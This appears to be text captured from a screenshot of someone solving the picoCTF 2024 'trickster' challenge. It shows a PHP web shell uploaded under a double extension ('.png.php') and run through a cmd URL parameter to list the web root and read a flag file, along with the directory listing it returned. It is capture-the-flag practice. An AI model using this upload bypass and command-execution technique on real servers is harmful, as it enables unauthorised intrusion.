 picoCTF - picoGym Challenges
atlas.picoctf.net:56098/uploads/
(3482) pico2024 trickster - YouT
Shell web en PHP
No seguro
atlas.picoctf.net:56098/uploads/IMAGEN.png.php?cmd=ls+-al+%2Fvar%2Fwww%2Fhtml%2F
ChatGPT
PNG
cat /var/www/html/MQZWCYZWGI2WE.txt
Execute
total 16
drwxrwxrwt 1 www-data www-data   21 Mar 11  2024 .
drwxr-xr-x 1 root     root       18 Nov 21  2023 ..
-rw-r--r-- 1 root     root       49 Mar 11  2024 MQZWCYZWGI2WE.txt
-rw-r--r-- 1 root     root     1572 Feb  7  2024 index.php
-rw-r--r-- 1 root     root      415 Feb  7  2024 instructions.txt
-rw-r--r-- 1 root     root       62 Feb  7  2024 robots.txt
drwxr-xr-x 1 www-data root       28 Apr  6 20:16 uploads